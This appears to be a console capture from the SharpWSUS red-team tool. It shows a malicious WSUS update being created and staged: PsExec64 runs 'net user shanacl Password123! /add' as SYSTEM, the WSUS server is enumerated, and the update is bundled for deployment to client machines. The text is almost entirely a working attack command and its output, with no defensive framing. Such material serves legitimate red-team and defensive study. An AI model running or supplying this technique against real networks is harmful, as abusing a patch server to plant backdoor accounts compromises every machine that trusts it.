 C:\Users\Administrator\DEsktop>.\SharpWSUS.exe create /payload:"C:\_install\PsExec64.exe" /args:"-accepteula -s -d cmd.e
xe /c \"net user shanacl Password123! /add\""
SharpWSUS
Phil Keeble @ Nettitude Red Team
[*] Action: Create Update
[*] Creating patch to use the following:
[*] Payload: PsExec64.exe
[*] Payload Path: C:\_install\PsExec64.exe
[*] Arguments: -accepteula -s -d cmd.exe /c "net user shanacl Password123! /add"
[*] Arguments (HTML Encoded): -accepteula -s -d cmd.exe /c &amp;quot;net user shanacl Password123! /add&amp;quot;
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
-----------------------------------------------
SRV, 8530, C:\WSUS-Updates\WsusContent
ImportUpdate
Update Revision ID: 198775
PrepareXMLtoClient
InjectURL2Download
DeploymentRevision
PrepareBundle
PrepareBundle Revision ID: 198776